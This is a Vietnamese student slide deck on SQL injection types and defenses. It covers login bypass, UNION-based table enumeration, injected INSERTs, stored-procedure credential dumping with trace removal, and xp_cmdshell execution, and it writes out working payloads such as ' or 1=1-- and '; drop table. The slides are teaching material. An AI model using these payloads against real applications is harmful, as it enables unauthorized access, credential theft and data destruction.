Slide 1
TÌM HIỂU CÁC DẠNG TẤN CÔNG SQL INJECTION XÂY DỰNG VÀ DEMO CÁC KỊCH BẢN TẤN CÔNG SQL INJECTION
BÁO CÁO BÀI TẬP NHÓM:
CHỦ ĐỀ:
Nhóm 5: Nguyễn Văn Hoàng Nhã
Chế Thị Nhã Quyên
Trần Quang Sang
Trần Thị Minh Uyên
Ngô Thị Hồng Vân
Lớp: 45K14

Slide 2
NỘI DUNG BÁO CÁO:
PHẦN I:
Tổng quan
PHẦN II:
Các dạng tấn công
PHẦN III:
Cách phòng chống
Tấn công vượt qua kiểm tra đăng nhập
Tấn công sử dụng câu lệnh SELECT
Tấn công dựa vào lệnh INSERT
Tấn công sử dụng stored-procedures

Slide 3
PHẦN I: Tổng quan
TÌM HIỂU CÁC DẠNG TẤN CÔNG SQL INJECTION XÂY DỰNG VÀ DEMO CÁC KỊCH BẢN TẤN CÔNG SQL INJECTION

Slide 4

PHẦN I: Tổng quan
SQL injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng của việc kiểm tra dữ liệu đầu vào trong các ứng dụng web và các thông báo lỗi của hệ quản trị cơ sở dữ liệu trả về để inject (tiêm vào) và thi hành các câu lệnh SQL bất hợp pháp.
SQL injection có thể cho phép những kẻ tấn công thực hiện các thao tác trên cơ sở dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy.
Lỗ hổng bảo mật này xuất hiện khi ứng dụng không có đoạn mã kiểm tra chuỗi ký tự thoát nhúng trong câu truy vấn SQL, hoặc do sự định kiểu đầu vào không rõ ràng hay do lỗi cú pháp SQL của lập trình viên khiến cho một đoạn mã được xử lý ngoài ý muốn.

Slide 5
PHẦN II: Các dạng tấn công
TÌM HIỂU CÁC DẠNG TẤN CÔNG SQL INJECTION XÂY DỰNG VÀ DEMO CÁC KỊCH BẢN TẤN CÔNG SQL INJECTION
Tấn công vượt qua kiểm tra đăng nhập
Tấn công sử dụng câu lệnh SELECT
Tấn công dựa vào lệnh INSERT
Tấn công sử dụng stored-procedures

Slide 6
1. Tấn công vượt qua kiểm tra đăng nhập (username/password)
Kẻ tấn công có thể dễ dàng vượt qua các trang đăng nhập nhờ vào lỗi khi dùng các câu lệnh SQL thao tác trên cơ sở dữ liệu.
Hệ thống sẽ kiểm tra tên đăng nhập và mật khẩu có hợp lệ hay không để quyết định cho phép hay từ chối thực hiện tiếp. Nếu thành công, thì có thể login vào mà không cần phải biết username và password.
Có thể thực hiện theo 4 trường hợp như sau:
TH1
TH2
Nhập thông tin vào ô username hoặc password là 'or 1=1--.
Nhập vào ô còn lại với nội dung bất kỳ, sau đó click vào nút Login.
Câu lệnh truy vấn:
Select*from TAIKHOAN where TenDangNhap=' 'or 1=1-- 'and MatKhau=''
→ Chúng ta có thể dễ dàng đăng nhập vào hệ thống vì: điều kiện trong mệnh đề WHERE luôn luôn đúng và kết quả truy vấn sẽ trả về tất cả các bản ghi của bảng TAIKHOAN.
Sử dụng kí tự đặc biệt “--".
Giá trị nhập vào: Username: admin'--
Password: “Nhập vào đây ký tự bất kỳ”
Câu lệnh truy vấn sẽ là:
Select*from TAIKHOAN where TenDangNhap='admin'-- 'and MatKhau=''
Ta có thể đăng nhập thành công với quyền admin mà không cần password.
Kết quả truy vấn sẽ trả về tất cả các bản ghi của bảng TAIKHOAN và dòng đầu tiên trong bảng TAIKHOAN sẽ được chọn.
TH3
Giá trị nhập vào: Username: ' or ''='
Password: ' or ''='
Câu lệnh SQL sẽ như sau:
Select*from TAIKHOAN where TenDangNhap='' or ''='' and MatKhau='' or ''=''
→ Chúng ta có thể đăng nhập thành công vì điều kiện trong mệnh đề WHERE là luôn luôn đúng, kết quả truy vấn sẽ trả về tất cả các bản ghi của bảng TAIKHOAN và dòng đầu tiên trong bảng TAIKHOAN sẽ được chọn.
TH4
Kết hợp với kí tự đặc biệt của SQL: Kí tự “ ; ”: đánh dấu kết thúc 1 câu truy vấn
Giá trị nhập vào: Username: ‘;drop table TAIKHOAN--
Password:
Câu lệnh SQL lúc này như sau:
Select*from TAIKHOAN WHERE TenDangNhap= ''; drop table TAIKHOAN -- ' and MatKhau= ''
→ Chúng ta có thể xóa một bảng trong cơ sở dữ liệu nếu biết tên của bảng mà không cần phải đăng nhập vì sau ký tự “;” hệ thống sẽ hiểu đó là đánh dấu để kết thúc 1 câu truy vấn và chương trình sẽ thực hiện câu truy vấn sau đó.

Slide 7
1. Tấn công vượt qua kiểm tra đăng nhập (username/password)
Một số trường hợp khác đăng nhập vẫn thành công được:
Username | Password | Câu lệnh SQL
Nhập ký tự bất kỳ | ' or '1' = '1 | Select * from TAIKHOAN where TenDangNhap = ''and MatKhau = '' or '1' = '1'
Nhập ký tự bất kỳ | ' or 1='1 | Select * from TAIKHOAN where TenDangNhap = ''and MatKhau = '' or 1 = '1'
1' or 1 = 1 -- - | Nhập ký tự bất kỳ | Select * from TAIKHOAN where TenDangNhap = '1' or 1 = 1 -- -'and MatKhau = ''
Nhập ký tự bất kỳ | 1' or 1 = 1 -- - | Select * from TAIKHOAN where TenDangNhap = '' and MatKhau = '1' or 1 = 1 -- -'

Slide 8

2. Tấn công sử dụng câu lệnh SELECT
Dạng tấn công này phức tạp hơn.
Để thực hiện được kiểu tấn công này, kẻ tấn công phải có khả năng hiểu và lợi dụng các sơ hở trong các thông báo lỗi từ hệ thống để dò tìm các điểm yếu khởi đầu cho việc tấn công.

Slide 9

2. Tấn công sử dụng câu lệnh SELECT
Xét một ví dụ rất thường gặp trong các website về tin tức. Thông thường, sẽ có một trang nhận ID của tin cần hiển thị rồi sau đó truy vấn nội dung của tin có ID này.
- Mã nguồn truy vấn theo ID:
- Kẻ tấn công có thể thay thế một ID hợp lệ bằng cách gán ID cho một giá trị khác, và từ đó, khởi đầu cho một cuộc tấn công bất hợp pháp.
- Ví dụ như: 0 OR 1=1
- Câu truy vấn SQL lúc này: SELECT * FROM T_NEWS WHERE NEWS_ID=0 or 1=1

Slide 10

2. Tấn công sử dụng câu lệnh SELECT
- Tương tự như trên, tin tặc có thể nhập vào trường tên tác giả bằng chuỗi giá trị:
' UNION SELECT ALL SELECT OtherField FROM OtherTable WHERE ''=' (*)
→ Lúc này câu truy vấn đầu không thành công, chương trình sẽ thực hiện thêm lệnh tiếp theo sau từ khóa UNION.
- Kẻ tấn công có thể xóa toàn bộ cơ sở dữ liệu bằng cách chèn vào các đoạn lệnh nguy hiểm như lệnh DROP TABLE. Ví dụ như: ' DROP TABLE T_AUTHORS –
- Để biết được ứng dụng web bị lỗi dạng này hãy nhập vào chuỗi (*) như trên, nếu hệ thống báo lỗi về cú pháp dạng: Invalid object name “OtherTable”; ta có thể biết chắc là hệ thống đã thực hiện câu SELECT sau từ khóa UNION, vì như vậy mới có thể trả về lỗi mà ta đã cố tình tạo ra trong câu lệnh SELECT.
- Ta cũng có thể biết được tên của các bảng dữ liệu vì trong SQL Server, có hai đối tượng là sysobjects và syscolumns cho phép liệt kê tất cả các tên bảng và cột có trong hệ thống. Ta chỉ cần chỉnh lại câu lệnh SELECT, ví dụ như: " UNION SELECT name FROM sysobjects WHERE xtype = 'U'
Một trường hợp khác, ví dụ như trang tìm kiếm. Trang này cho phép người dùng nhập vào các thông tin tìm kiếm như Họ, Tên, … Đoạn mã thường gặp là:

Slide 11
3. Tấn công dựa vào lệnh INSERT
SQL injection có thể được dùng khi hệ thống không kiểm tra tính hợp lý của thông tin người dùng nhập vào.
Cơ chế: Kích thích cho hệ quản trị phát sinh thông báo lỗi mang theo cả thông tin về CSDL. Có thể sử dụng một số lỗi cú pháp thông thường như sau:
Tìm tên bảng, tên cột
Định kiểu của từng trường
Username: ’; insert into tblUser(tkUser, tkPass) values(‘hacker’, ‘123456’)
→ Hacker có thể đăng nhập vào hệ thống thông qua tài khoản vừa tạo

Slide 12

3. Tấn công dựa vào lệnh INSERT
- Nếu đoạn mã xây dựng câu lệnh SQL có dạng:
- Thì chắc chắn sẽ bị lỗi SQL Injection, bởi vì nếu ta nhập vào trường thứ nhất ví dụ như:
' + (SELECT TOP 1 FieldName FROM TableName) + '.
- Lúc này câu truy vấn sẽ là: INSERT INTO TableName VALUES(' ' + (SELECT TOP 1 FieldName FROM TableName) + ' ', 'abc', 'def')
- Khi đó, lúc thực hiện lệnh xem thông tin, xem như ta đã yêu cầu thực hiện thêm một lệnh nữa đó là: SELECT TOP 1 FieldName FROM TableName

Slide 13

4. Tấn công sử dụng stored-procedures
- Bước 1: Tạo một Stored procedure để chép vào tất cả thông tin của 2 trường TenDangNhap và MatKhau trong bảng TAIKHOAN thành một chuỗi vào một bảng mới là atbm có một trường là ret: Thực thi câu lệnh bằng cách nhập vào form
Username: ‘; Create proc test as begin declare @ret varchar(8000) set @ret=‘:’ select @ret=@ret + '’ + TenDangNhap + ‘/’ + MatKhau from TAIKHOAN select @ret as ret into atbm
- Bước 2: Gọi Stored procedure đó: Username:’; exec test. Kết quả tạo ra một table mới trên CSDL có tên atbm
- Bước 3: Dùng UNION để xem nội dung bảng atbm
Username:’;select ret,1 from atbm union select 1,1 from atbm
Hacker có nội dung gồm có tên TenDangNhap và mật khẩu MatKhau
- Bước 4: xoá bảng foo để xoá dấu vết: Username: ‘; drop table atbm—
Ví dụ lấy thông tin trong bảng TAIKHOAN:

Slide 14
4. Tấn công sử dụng stored-procedures
Tấn công bằng stored-procedures sẽ gây hậu quả lớn nếu ứng dụng được thực thi với quyền quản trị hệ thống 'sa'.
- Ví dụ, nếu ta thay đoạn mã tiêm vào dạng:
Username: ' ; EXEC xp_cmdshell ‘cmd.exe dir C: '.
- Hệ thống sẽ thực hiện lệnh liệt kê thư mục trên ổ đĩa C:\ cài đặt server.
- Việc phá hoại kiểu nào tuỳ thuộc vào câu lệnh đằng sau cmd.exe. Nếu cài SQL ở chế độ mặc định thì SQL chạy trên nền SYSTEM, tương đương mức truy cập ở Windows. Có thể dùng master..xp_cmdshell để thi hành lệnh từ xa.

Slide 15
PHẦN III: Cách phòng chống
TÌM HIỂU CÁC DẠNG TẤN CÔNG SQL INJECTION XÂY DỰNG VÀ DEMO CÁC KỊCH BẢN TẤN CÔNG SQL INJECTION

Slide 16
Như vậy, có thể thấy lỗi SQL Injection khai thác những bất cẩn của các lập trình viên phát triển ứng dụng web khi xử lí các dữ liệu nhập vào để xây dựng câu lệnh SQL. Để phòng chống có một số biện pháp sau:
Thiết lập các đối tượng giả làm mồi nhử: Phương pháp này nên phối hợp với việc đặt tên các đối tượng khó đoán.
Thiết lập cấu hình an toàn cho hệ quản trị cơ sở dữ liệu: Các ứng dụng thông thường nên tránh dùng đến các quyền như ‘dbo’ hay ‘sa’. Quyền càng bị hạn chế, thiệt hại càng ít.
Kiểm soát chặt chẽ dữ liệu đầu vào: Cần có cơ chế kiểm soát chặt chẽ và giới hạn quyền xử lí dữ liệu đến tài khoản người dùng
1.
2.
3.

Slide 17



Dưới đây là cách phòng chống đối với dạng Tấn công vượt qua kiểm tra đăng nhập:
Luôn ràng buộc kiểu dữ liệu:
Regular Expression: dùng để loại bỏ đi các ký tự lạ hoặc các ký tự không phải là số.
Dùng các hàm có sẵn để giảm thiểu lỗi: Sử dụng thêm hàm mysqli_real_escape_string để chuyển đổi một chuỗi thành một query an toàn

Slide 18
THANKS!

